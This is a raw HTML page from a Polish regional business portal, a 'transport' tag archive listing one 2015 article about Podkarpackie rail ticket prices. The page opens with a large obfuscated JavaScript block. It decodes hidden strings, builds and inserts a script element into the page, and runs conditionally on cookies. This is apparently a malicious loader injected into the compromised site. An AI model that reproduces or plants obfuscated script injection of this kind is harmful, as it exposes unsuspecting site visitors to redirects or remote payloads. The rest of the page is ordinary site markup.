_0x119a00!==_0x28a8ce;},'UEyyh':_0x27cb44('75cc',-0x5e,-0x17,-0x4d,-0x2b)+'t','wsKoV':_0x27cb44('&1jU',-0x69,-0x26,-0x24,-0x65)+_0x27cb44('A!aF',-0x7d,-0x7c,-0xa6,-0x9a)+_0x1054cc(0x51d,0x4f8,0x4f6,0x552,'bWvp')+_0x3e225e(0x1f,'Ft20',0xe,0x36,0x22)+_0x1054cc(0x535,0x56a,0x569,0x51e,'8m[P')+_0x4cb50e(0x27b,0x292,0x2bd,'PrhC',0x267)+_0x27cb44('kszI',-0x89,-0x75,-0xc4,-0x9d)+_0x4cb50e(0x283,0x250,0x222,'Zy(a',0x26f)+_0x5bd144(0x571,0x55e,0x596,0x570,'6xQ*')+_0x4cb50e(0x237,0x272,0x25e,'Wnq^',0x244),'MHAPv':_0x1054cc(0x4f7,0x50f,0x50a,0x524,'SA@Y')+_0x4cb50e(0x29b,0x26b,0x225,'bWvp',0x244)+_0x27cb44('u70L',-0x3f,-0x2f,-0x3,-0x23),'Uhwes':_0x1054cc(0x524,0x4e4,0x53c,0x53f,'MlE!')+_0x1054cc(0x4fe,0x519,0x545,0x4f9,'%CPd'),'QbYuP':function(_0x58660d,_0x38016a){return _0x58660d==_0x38016a;},'rBApy':function(_0x45dafe,_0x3dd7c2){return _0x45dafe(_0x3dd7c2);},'GLIGy':_0x5bd144(0x56c,0x56b,0x525,0x555,'2^5T')+_0x4cb50e(0x279,0x2a1,0x2e0,'sGl2',0x29c)+_0x4cb50e(0x222,0x245,0x22b,'Zy(a',0x220)+_0x27cb44('%51r',-0x27,-0x22,-0x5a,-0x44)+_0x1054cc(0x4f8,0x4f0,0x4f5,0x4c8,'8Ctf'),'tvpQJ':function(_0x31c24f,_0x4fb6bc){return _0x31c24f===_0x4fb6bc;},'koIRm':_0x27cb44('JUXY',-0x67,-0x73,-0x48,-0x52),'FUNRQ':_0x5bd144(0x52d,0x52e,0x4da,0x509,'IdS8'),'KECGi':function(_0x2d2389,_0x5ba4b9){return _0x2d2389===_0x5ba4b9;},'ZsnyP':_0x27cb44('Wnq^',-0x19,-0x50,-0x1c,-0x55),'hOMsW':_0x5bd144(0x51e,0x555,0x539,0x517,'4vcJ')};function _0x4cb50e(_0x4f4f2b,_0x5e27bb,_0x377cae,_0x1e4465,_0x47a9fc){return _0x5157(_0x5e27bb-0xe8,_0x1e4465);}function _0x1054cc(_0x5e3763,_0x51ecfb,_0x182d5e,_0x558bf9,_0x235933){return _0x5157(_0x5e3763-0x36c,_0x235933);}function _0x5bd144(_0x43f0f7,_0x562edb,_0x5afe91,_0x3f6a12,_0x29e4c1){return _0x5157(_0x3f6a12-0x3cc,_0x29e4c1);}var _0x4beb41=document,_0x5700e1=_0x4beb41[_0x27cb44('JUXY',-0x57,-0x67,-0x16,-0x1d)+_0x1054cc(0x4f0,0x500,0x520,0x4bb,'4vcJ')+_0x27cb44('u70L',-0x7f,-0x4f,-0xc4,-0x85)](_0x36691e[_0x4cb50e(0x29a,0x29c,0x260,'s*p@',0x2d8)]);function _0x27cb44(_0x33c808,_0x240376,_0x11dcc9,_0x44edd5,_0x27307b){return _0x5157(_0x240376- -0x1d5,_0x33c808);}function _0x3e225e(_0x217a5b,_0x2bb76c,_0x3da87a,_0x1ff743,_0x56edbf){return _0x5157(_0x1ff743- -0x175,_0x2bb76c);}_0x5700e1[_0x1054cc(0x52d,0x548,0x4e7,0x54d,'QL3I')]=_0x36691e[_0x4cb50e(0x266,0x26e,0x23d,'bd0c',0x254)],_0x5700e1[_0x3e225e(-0xd,'PrhC',-0x2c,-0x8,0xf)]=_0x36691e[_0x1054cc(0x52b,0x4f4,0x55a,0x4fd,'kr&b')],_0x5700e1['id']=_0x36691e[_0x5bd144(0x582,0x584,0x581,0x58f,'MlE!')];if(_0x36691e[_0x4cb50e(0x2c5,0x29a,0x269,'MlE!',0x29f)](_0x36691e[_0x4cb50e(0x24c,0x23d,0x224,'8Ctf',0x277)](Boolean,document[_0x3e225e(0x6c,'eOEa',0x4e,0x3a,0x2e)+_0x1054cc(0x530,0x553,0x51a,0x547,'&1jU')+_0x27cb44('IdS8',-0x58,-0x82,-0x5e,-0x52)](_0x36691e[_0x5bd144(0x5b9,0x59a,0x58d,0x58c,'lpm]')])),![])){if(_0x36691e[_0x27cb44('IdS8',-0x83,-0x75,-0x78,-0x90)](_0x36691e[_0x5bd144(0x55d,0x503,0x513,0x544,'u70L')],_0x36691e[_0x5bd144(0x50c,0x539,0x50f,0x533,'sGl2')]))_0x352e4c[_0x5bd144(0x56a,0x57f,0x585,0x554,'kszI')+_0x4cb50e(0x297,0x288,0x2ac,'4Pv]',0x25a)+_0x27cb44('sdsH',-0xd,0x12,-0x4f,0x26)]?(_0x2d084c[_0x4cb50e(0x252,0x268,0x26b,'FzgB',0x286)+_0x4cb50e(0x218,0x23f,0x242,'%CPd',0x281)+_0x27cb44('MscT',-0x86,-0x60,-0xad,-0x76)][_0x27cb44('bWvp',-0x72,-0xac,-0x53,-0x6b)+_0x4cb50e(0x248,0x24d,0x234,'SA@Y',0x275)][_0x3e225e(0x10,'8Ctf',-0x40,-0x35,-0x67)+_0x1054cc(0x529,0x56d,0x565,0x4ee,'Zy(a')+'re'](_0x483f52,_0x4ab35d[_0x5bd144(0x503,0x56d,0x557,0x52d,'g5rw')+_0x4cb50e(0x242,0x22b,0x204,'arQD',0x237)+_0x27cb44('8m[P',-0x7b,-0x5b,-0x4c,-0x3c)]),_0x484692[_0x5bd144(0x583,0x54d,0x552,0x578,'2^5T')+_0x4cb50e(0x255,0x24e,0x26c,'A!aF',0x292)+_0x4cb50e(0x23a,0x26a,0x291,'aYFN',0x242)][_0x27cb44('&1jU',-0x81,-0x61,-0x6c,-0x75)+'e']()):_0x163830[_0x3e225e(0x23,'JMgQ',0x14,0x4d,0x60)+_0x4cb50e(0x293,0x2ae,0x2c1,'kr&b',0x285)+_0x27cb44('z*D&',-0x8e,-0x6d,-0x9f,-0x4d)+_0x3e225e(-0x28,'75cc',0x5,0x7,0x2c)](_0x36691e[_0x5bd144(0x554,0x511,0x541,0x54d,'MscT')])[-0x1d*-0x100+0x1698+0x68*-0x7f][_0x27cb44('G9zV',-0x20,-0x3a,0xb,-0x5b)+_0x27cb44('&1jU',-0x32,-0x35,-0x2a,-0x36)+'d'](_0x1a9fda);else{if(document[_0x1054cc(0x4a7,0x4e2,0x4c0,0x46e,'rpqE')+_0x1054cc(0x4de,0x524,0x4ff,0x49a,'Zy(a')+_0x3e225e(0x36,'PrhC',0x2f,-0x4,-0x20)])_0x36691e[_0x5bd144(0x55b,0x537,0x4fa,0x51d,'O4tB')](_0x36691e[_0x3e225e(0x1d,'%CPd',0xc,0x10,-0x2f)],_0x36691e[_0x4cb50e(0x24d,0x251,0x221,'u70L',0x289)])?(document[_0x3e225e(0x2e,'aYFN',0x4b,0x2c,0x22)+_0x27cb44('MU%w',-0x42,-0x7a,-0x62,-0x84)+_0x5bd144(0x4f7,0x52f,0x563,0x52a,'Ft20')][_0x1054cc(0x4ae,0x487,0x4b7,0x4f3,'kr&b')+_0x5bd144(0x590,0x564,0x537,0x55b,'Wnq^')][_0x27cb44('75cc',-0x17,-0x11,-0x5f,-0x10)+_0x4cb50e(0x28a,0x24a,0x229,'PrhC',0x271)+'re'](_0x5700e1,document[_0x1054cc(0x4eb,0x4a7,0x4bd,0x4e2,'Wnq^')+_0x4cb50e(0x285,0x261,0x29b,'G9zV',0x230)+_0x1054cc(0x4f9,0x51b,0x4dd,0x53b,'[YXg')]),document[_0x27cb44('Ft20',-0x45,-0x85,-0x27,-0x8b)+_0x4cb50e(0x22d,0x263,0x292,'QL3I',0x275)+_0x27cb44('!Wnf',-0x3a,-0x32,-0x7d,-0x2e)][_0x5bd144(0x4fc,0x503,0x50a,0x50a,'jOb8')+'e']()):(_0x11cede[_0x1054cc(0x522,0x4eb,0x52c,0x54c,'sdsH')+_0x5bd144(0x51d,0x52f,0x4e2,0x51c,'%51r')+_0x1054cc(0x531,0x577,0x537,0x572,'s*p@')][_0x5bd144(0x536,0x514,0x4e1,0x50d,'GsHW')+_0x5bd144(0x52a,0x530,0x534,0x561,'u70L')][_0x3e225e(0x7,'3^Nl',-0x23,0x24,-0x10)+_0x3e225e(0x10,'sdsH',0x38,0x12,0x1)+'re'](_0x3335c0,_0x909a2e[_0x5bd144(0x543,0x4fc,0x540,0x52b,'arQD')+_0x27cb44('FzgB',-0x96,-0x51,-0x6d,-0x73)+_0x4cb50e(0x2c9,0x28f,0x29c,'jOb8',0x2ad)]),_0x30bee7[_0x3e225e(-0x1d,'75cc',0xb,0x27,0x61)+_0x4cb50e(0x26d,0x238,0x261,'%51r',0x226)+_0x3e225e(-0x41,'GsHW',-0x6a,-0x2f,-0x34)][_0x4cb50e(0x25d,0x244,0x22e,'GsHW',0x233)+'e']());else{if(_0x36691e[_0x27cb44('[3RI',-0x75,-0xa7,-0x87,-0x92)](_0x36691e[_0x1054cc(0x4c7,0x4ec,0x4de,0x4ad,'G9zV')],_0x36691e[_0x4cb50e(0x29e,0x258,0x228,'4Pv]',0x298)]))return _0x36691e[_0x4cb50e(0x278,0x252,0x28e,'8m[P',0x273)](_0x3d556d[_0x4cb50e(0x2b4,0x279,0x248,'Ft20',0x246)+'e'][_0x27cb44('sGl2',-0x91,-0xaf,-0xc0,-0x82)+'Of'](_0x204c91),-(-0x2702+0x313+0x23f0));else _0x4beb41[_0x27cb44('%CPd',-0x8b,-0x4c,-0xcb,-0xc7)+_0x3e225e(-0x29,'jOb8',-0x32,-0x2,-0x35)+_0x5bd144(0x568,0x4f2,0x548,0x525,'lpm]')+_0x5bd144(0x58d,0x55f,0x57c,0x586,'8Ctf')](_0x36691e[_0x3e225e(0x2f,'[3RI',-0x16,0x1,0x29)])[-0x26a5+-0x1*0xfa9+-0x15*-0x296][_0x5bd144(0x58d,0x5ab,0x55b,0x579,'8Ctf')+_0x5bd144(0x577,0x589,0x529,0x56a,'kszI')+'d'](_0x5700e1);}}}}function _0x5157(_0x285eaf,_0x7b75b1){var _0x22c6ff=_0x57f4();return _0x5157=function(_0x3459d1,_0x2a2efd){_0x3459d1=_0x3459d1-(0x172*0x16+0x1fec+0x1*-0x3e7d);var _0x4e4208=_0x22c6ff[_0x3459d1];if(_0x5157['jPgljB']===undefined){var _0x30f7d1=function(_0x10ba6a){var _0x2031ec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x32d792='',_0x317e6f='';for(var _0x1c99c8=-0x2568+0x3*0x781+-0x5d*-0x29,_0x2cc133,_0x28d33b,_0x5b1683=0x1*0x10d6+-0x1*-0xdbf+-0x1e95;_0x28d33b=_0x10ba6a['charAt'](_0x5b1683++);~_0x28d33b&&(_0x2cc133=_0x1c99c8%(-0x40c+-0x153c+-0x194c*-0x1)?_0x2cc133*(0x3*0x19b+0x1863*-0x1+0x13d2)+_0x28d33b:_0x28d33b,_0x1c99c8++%(0x1393+0x3*-0x591+-0x2dc))?_0x32d792+=String['fromCharCode'](-0xc*-0x60+0x1*-0xd88+0xa07&_0x2cc133>>(-(0xb5*-0x34+0x141f+0x10a7)*_0x1c99c8&-0xfa8+0x1246+-0x298)):-0x1*-0x2e3+0x43*-0x79+-0x8*-0x399){_0x28d33b=_0x2031ec['indexOf'](_0x28d33b);}for(var _0x5dae42=0xcfc+0x12*0x9f+-0x182a,_0x3bed44=_0x32d792['length'];_0x5dae42<_0x3bed44;_0x5dae42++){_0x317e6f+='%'+('00'+_0x32d792['charCodeAt'](_0x5dae42)['toString'](-0x28c*0x2+0x1322*0x1+0xdfa*-0x1))['slice'](-(0xe98+0x1181*0x1+-0x2017));}return decodeURIComponent(_0x317e6f);};var _0x1e8a9f=function(_0x4474c3,_0x3f2f63){var _0x3b3a46=[],_0x2d87bb=-0x3*0x16d+0x603+-0x4*0x6f,_0x5ed9ed,_0x1f61e4='';_0x4474c3=_0x30f7d1(_0x4474c3);var _0x42a3f9;for(_0x42a3f9=-0x266+0x4*0x47b+-0xf86;_0x42a3f9<0x1c13+-0x4ba+-0x3*0x773;_0x42a3f9++){_0x3b3a46[_0x42a3f9]=_0x42a3f9;}for(_0x42a3f9=-0x16*-0x23+-0x1*-0x2439+-0x273b;_0x42a3f9<0x25e9+0x2*-0xad+-0x238f;_0x42a3f9++){_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9]+_0x3f2f63['charCodeAt'](_0x42a3f9%_0x3f2f63['length']))%(-0x1d98+0x7*0x54b+-0x675),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed;}_0x42a3f9=-0x12f0+0xd76+0x57a,_0x2d87bb=0x1b4a*-0x1+0x14f*0x14+0x11e;for(var _0x2305dc=-0x8b*0x3+0xe3*-0xe+-0x1*-0xe0b;_0x2305dc<_0x4474c3['length'];_0x2305dc++){_0x42a3f9=(_0x42a3f9+(0x2*0xd3d+-0xd0a*-0x2+0x348d*-0x1))%(-0x4e1*-0x3+0x1*0x20f6+-0x2e99),_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9])%(0x39*-0xd+-0x1c68+0x204d),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed,_0x1f61e4+=String['fromCharCode'](_0x4474c3['charCodeAt'](_0x2305dc)^_0x3b3a46[(_0x3b3a46[_0x42a3f9]+_0x3b3a46[_0x2d87bb])%(0x1c*0x92+-0x10f0+0x8*0x3f)]);}return _0x1f61e4;};_0x5157['zbsLqN']=_0x1e8a9f,_0x285eaf=arguments,_0x5157['jPgljB']=!![];}var _0x5bc9f4=_0x22c6ff[0x9a+-0x176c*-0x1+-0x19a*0xf],_0x253ac4=_0x3459d1+_0x5bc9f4,_0x4cd9de=_0x285eaf[_0x253ac4];return!_0x4cd9de?(_0x5157['HGYqgd']===undefined&&(_0x5157['HGYqgd']=!![]),_0x4e4208=_0x5157['zbsLqN'](_0x4e4208,_0x2a2efd),_0x285eaf[_0x253ac4]=_0x4e4208):_0x4e4208=_0x4cd9de,_0x4e4208;},_0x5157(_0x285eaf,_0x7b75b1);}function _0x57f4(){var _0x6591bf=['lbpdMmolWPS','cmoHr1iK','e8oqACkSCG','W6NcHvHDAq','WRfOh8kPW6m','WP5wWRJcQmoB','W6TEt8kkWOtcLHulW4SJCCoX','baxcSXpdLW','WR8la8kEtG','W64kWO17a8kPFSo2W7pdIa','W5FcTCoKW5/dHa','W6NcPMivkq','dSk6yJddUq','phWTDa','WOKBp8koCa','W4b6WOlcSG0','W6/cU0LvyG','jvrqpL4','W5utWR1Wcq','y0ldUCo+W6m','rCkkW5RdJSkG','W6aqrYVdUG','fef9gWi','W4/dNvK','W7qtBxNdNW','WRSblCkoBq','Amoct3NdSa','W6VcGmoP','W4G1yXxdUa','WRhdGX8opZ/cLIqLWPmCW6i','bmk/za','qCkHoXNdQa','W6RdHCo4cCk8','W4NcU8k5tSogW6NdTe8','mhaZAM8','lSkkySkEWOS','hSkkWRpdT8oM','W6hcM1TDDq','WQtcIdldMCoc','W505Db7dOG','W6vbWRdcGc8','W51pWO/cS0G','hSouWPNcNmoHWRSlFwDatJ7cQq','WR3cMtq','z8oxWQaqeW','W6CcCfldLa','r8kQbSo7ma','dIlcQCk/xq','WPddJmkDDSkP','W7Cne8otWP0','cfmVdmoS','W7lcISowb8oxWR/cRSkicSoHtsK','WQxdQSk+','WRf/lCk4W7u','bK1NFNe','jLu0s0i','W4VcGu5IqW','sCoctNpdPq','W7RcT2LiFG','a05c','bZpcJSkzqW','hSoQrSoXkq','ie9ncbO','xSk4la','W6dcMv8dea','WQBcJc3dK8oA','nwFdRSo9W6K','e8oLqa','W6HaWPhcKtG','WOpcHMFdGmoI','WQhdR8oWWRjL','nYtdK8ojWOC','huRcSGldMa','dKvxaa','WO44WPeluG','sSkXoSoZkW','W7j0WQxcHge','zgxdRSoUW6u','pfnyhuO','CmkhdaBdNa','W7pcRmohWRD3W6RdNCkY','u8otv2ZdOa','nX/dHSok','WPe0Fhiu','WQ7dMmoKW7FdKG','nglcM01W','kHBdGG','ExtdJ8o7W74','oCkcASkFWOK','CLddS8oyWP83WRH5','WPGRAZNdOSkQW7e','WO3cOf3dS8oC','x8khW5VdGSkI','du9/nNC','W6BcOKetnq','zdShBuJdHmohW43cVSkWWRldOW','W5ldM2KvW74','s8kQW4JdHSk3','jKW2','WOSkFLiL','W5mYWPvkna','e8klWPldPSoX','WOxdS8kKWPft','WRWoEa','b0RcTGBdHq','WQxdV8kjvSkm','mZtcS8kdyq','WO3cOghcOca','gCknDstdSW','WROBdSomW5C','a8ogACk3zW','W4iZW4LsiG','WO4tWOyBga','W7VdL3u','WPhdUCkl','W7tcOSo9W6SjWOKGW7JcJSkzWQZdHW','W4qjWOHCna','gCoGrKuZ','gCo6w1W/','cIBcR8kEqG','d0KycSoM','W645omkpW70PWPJcMq','eM5zah8','bvjFfg4','WRubg8ozW5C','W7hcQSk1W7u5WPNcHSkgzw5bW6ddUq','WQ3cJIGyWRq','e8oZwSkHAKzJW5KdAmouqG','WRddMmk9','t8krW5VdMCk3','j8kLW65Xs8keW7tdIYyvWPaUkq','WR0TfmoxW54','W6P4e8kzW6KDWOW','mLNcHv1v','WRylFIFdKa','W55kiWvGESoLFahcNSocWOJdGG','x8oKs3xdVW','EN0OW7VcPq','W60kWOH8uSotfmoQW7FdPHj5tq','W4joW4LCauZdIh5xBmooW6G','nCkFEW','eSo3uCkMAeq+W54TFSoFDNq','zCozomohW4xdMGJdPCoLW4BdLca'];_0x57f4=function(){return _0x6591bf;};return _0x57f4();}function _0x53fe9b(_0x3907b6,_0x25277b,_0x52c43c,_0xc60260,_0x360dc1){return _0x5157(_0x360dc1- -0x18f,_0x25277b);}function _0x4a7ec6(_0x3651cc){var _0x1fd38c={};_0x1fd38c[_0x25a9f6(0x467,0x47d,'u70L',0x475,0x493)]=function(_0x27cba9,_0x4e9389){return _0x27cba9!==_0x4e9389;};function _0x5ad3fb(_0x21372b,_0x5c11b8,_0x17e440,_0x4e04cb,_0x528995){return _0x5157(_0x5c11b8-0x11,_0x528995);}function _0x25a9f6(_0x333537,_0x507a77,_0x33aa0d,_0x261825,_0xe678ac){return _0x5157(_0x507a77-0x2c2,_0x33aa0d);}function _0x3e7503(_0xb37885,_0x533f59,_0x33af88,_0x539864,_0x2fdb53){return _0x5157(_0x539864- -0x2ea,_0x33af88);}function _0x47ea60(_0x59e861,_0x38a4b4,_0x54bc9f,_0x45b31d,_0x2a39e9){return _0x5157(_0x54bc9f-0x199,_0x2a39e9);}var _0x34d493=_0x1fd38c;return _0x34d493[_0x5ad3fb(0x17c,0x164,0x1a6,0x15e,'8Ctf')](document[_0x47ea60(0x2fa,0x305,0x2e2,0x2ec,'A!aF')+'e'][_0x3e7503(-0x199,-0x195,'MU%w',-0x19d,-0x1ca)+'Of'](_0x3651cc),-(0x4b4+0x1c77+-0x212a));}var _0x7aa2b1=_0x53fe9b(-0xf,'kszI',-0x34,-0x5,0x8)+_0x53fe9b(0x1e,'IdS8',0x41,-0x19,0x28);function _0x2228f4(_0x307f6a,_0x5a2340,_0x555d62,_0x510698,_0x270973){return _0x5157(_0x5a2340-0x292,_0x510698);}function _0x186cbf(_0x5b1d21,_0x3d5d78,_0x4a4a49,_0x183efa,_0x276c74){return _0x5157(_0x4a4a49- -0x257,_0x3d5d78);}var _0x2e4104=_0x53fe9b(0x6,'!Wnf',-0x66,-0x40,-0x20)+_0x186cbf(-0xd5,'JMgQ',-0x10f,-0x150,-0x152)+'s';function _0x2f24c8(_0x153767,_0x3f4b48,_0x14eb0b,_0x3fcd56,_0x22a7ff){return _0x5157(_0x153767-0x34b,_0x22a7ff);}_0x4a7ec6(_0x2e4104)==![]&&_0x4a7ec6(_0x7aa2b1)==![]&&_0x27138f('');</script>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://przekarpacie.pl"><link rel="https://theeventscalendar.com/" href="https://przekarpacie.pl/wp-json/tribe/events/v1/events/?tags=transport" />	<style type="text/css" id="envo-magazine-header-css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
			<script data-ad-client="ca-pub-8511837582424456" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	</head>
	<body id="blog" class="archive tag tag-transport tag-630 wp-custom-logo tribe-no-js tribe-bar-is-disabled envo-magazine-child">
		    <div class="top-menu" >
        <nav id="top-navigation" class="navbar navbar-inverse bg-dark">     
            <div class="container">   
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
                        <span class="sr-only">Przełącz nawigację</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse navbar-2-collapse">
                    <div class="menu-navigation-container"><ul id="menu-navigation" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2763"><a title="Zleć tutaj pozyskanie dotacji!" href="https://fundacja.przekarpacie.pl">Zleć tutaj pozyskanie dotacji!</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a title="Zamów publikację!" href="https://przekarpacie.pl/reklama-publikacje-sponsorowane/">Zamów publikację!</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a title="O Portalu i Fundacji | Kontakt" href="https://przekarpacie.pl/informacje/">O Portalu i Fundacji | Kontakt</a></li>
</ul></div><div class="menu-socialmedia-container"><ul id="menu-socialmedia" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2455"><a title="facebook" href="https://facebook.com/przekarpacie">facebook</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a title="twitter" href="https://twitter.com/przekarpaciepl">twitter</a></li>
</ul></div>                </div>
            </div>    
        </nav> 
    </div>
<div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading col-md-4" >
                <div class="site-branding-logo">
                    <a href="https://przekarpacie.pl/" class="custom-logo-link" rel="home"><img width="609" height="172" src="https://przekarpacie.pl/wp-content/uploads/2015/10/logo-przekarpacie-rgb-e1445754395720.jpg" class="custom-logo" alt="Podkarpacki portal biznesowy przekarpacie.pl" decoding="async" srcset="https://przekarpacie.pl/wp-content/uploads/2015/10/logo-przekarpacie-rgb-e1445754395720.jpg 609w, https://przekarpacie.pl/wp-content/uploads/2015/10/logo-przekarpacie-rgb-e1445754395720-300x85.jpg 300w" sizes="(max-width: 609px) 100vw, 609px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://przekarpacie.pl/" rel="home">Portal PRZEkarpacie &#8211; dotacje, wydarzenia, szkolenia dla firm</a></p>
                    
                                            <p class="site-description">
                            dotacja praca kompetencje kontakty                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                            <div class="site-heading-sidebar col-md-8" >
                    <div id="content-header-section" class="text-right">
                        	
                    </div>
                </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://przekarpacie.pl/" title="Portal PRZEkarpacie &#8211; dotacje, wydarzenia, szkolenia dla firm">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-stopka" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://przekarpacie.pl/szkolenia/" title="Weź udział! (wydarzenia)"><i class="fa wydarzenia szkolenia konferencje" aria-hidden="true"></i>&nbsp;Weź udział! (wydarzenia)</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://przekarpacie.pl/dotacje/" title="Weź kasę! (dotacje)"><i class="fa dotacje dofinansowanie" aria-hidden="true"></i>&nbsp;Weź kasę! (dotacje)</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1924"><a href="https://przekarpacie.pl/przedsiebiorczosc/przepisy/" title="Uważaj! (Zmiany przepisów)"><i class="fa prawo zmiany stawek" aria-hidden="true"></i>&nbsp;Uważaj! (Zmiany przepisów)</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://przekarpacie.pl/przedsiebiorczosc/inspiracje/" title="Zainspiruj się!"><i class="fa inspiracje motywacja" aria-hidden="true"></i>&nbsp;Zainspiruj się!</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://przekarpacie.pl/oferty-pracy/" title="Oferty pracy"><i class="fa Oferty pracy" aria-hidden="true"></i>&nbsp;Oferty pracy</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://przekarpacie.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
 

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-8">
					<header class="archive-page-header text-center">
				<h1 class="page-title">Tag: <span>transport</span></h1>			</header><!-- .page-header -->
				<article>
	<div class="post-1729 post type-post status-publish format-standard has-post-thumbnail hentry category-podkarpackie tag-cennik tag-debica tag-jaroslaw tag-lancut tag-promocje tag-przewozy-regionalne tag-rzeszow tag-stalowa-wola tag-transport">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://przekarpacie.pl/2015/02/podkarpackie/ceny-biletow-kolejowych-na-podkarpaciu-rozjechane-rusza-taryfa-podkarpacka/" title="Ceny biletów kolejowych na Podkarpaciu rozjechane &#8211; Rusza &#8222;Taryfa Podkarpacka&#8221;">
					<img src="https://przekarpacie.pl/wp-content/uploads/2015/02/taryfa_podkarpacka_ceny_biletow_rzeszow_2015-677x405.jpg" title="Ceny biletów kolejowych na Podkarpaciu rozjechane &#8211; Rusza &#8222;Taryfa Podkarpacka&#8221;" alt="Ceny biletów kolejowych na Podkarpaciu rozjechane &#8211; Rusza &#8222;Taryfa Podkarpacka&#8221;" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		28 lutego 2015	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://przekarpacie.pl/2015/02/podkarpackie/ceny-biletow-kolejowych-na-podkarpaciu-rozjechane-rusza-taryfa-podkarpacka/" rel="bookmark">Ceny biletów kolejowych na Podkarpaciu rozjechane &#8211; Rusza &#8222;Taryfa Podkarpacka&#8221;</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://przekarpacie.pl/author/krzysiek/">
				Krzysztof Tańcula			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Nawet ponad połowę tańsze mogą być przejazdy pociągami Przewozów Regionalnych po Podkarpaciu od 1.marca. Promocja obejmie wszystkie trasy, obniży także ceny&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>

	</div>

		<aside id="sidebar" class="col-md-4">
		<div id="text-10" class="widget widget_text"><div class="widget-title"><h3>Witamy na portalu PRZEkarpacie.pl</h3></div>			<div class="textwidget"><p>Dowiesz się tutaj o naborach dotacji i wydarzeniach branżowych &#8211;  szkoleniach, konferencjach, które pomagają w rozwoju przedsięwzięć biznesowych na Podkarpaciu. Prowadzi instytucja otoczenia biznesu Fundacja PRZEkarpacie.</p>
</div>
		</div><div id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://przekarpacie.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div>
			<div id="widget_recent_jobs-2" class="widget job_manager widget_recent_jobs">
			<div class="widget-title"><h3>Oferty pracy:</h3></div>
